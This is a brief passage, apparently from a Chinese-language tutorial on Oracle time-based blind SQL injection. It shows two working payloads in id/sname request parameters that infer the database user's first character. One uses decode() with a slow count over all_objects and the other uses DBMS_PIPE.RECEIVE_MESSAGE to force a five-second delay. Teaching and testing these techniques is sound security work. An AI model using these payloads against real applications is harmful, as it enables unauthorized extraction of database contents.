 2. 使用decode()进时间盲注
(select count(*) from all_objects) 会花费更多是时间去查询所有数据库的条目，类似。
id=1&sname=1'and 1=(select decode(substr(user,1,1),'S',(select count(*) from all_objects),0) from
dual) and '1'= ‘1
3. 使用decode与DBMS_PIPE.RECEIVE_MESSAGE嵌套的方式进行时间盲注。
id=1&sname=1'and 1=(select decode(substr(user,1,1),'A',DBMS_PIPE.RECEIVE_MESSAGE('RDS',5) ,0)
from dual) and '1'='1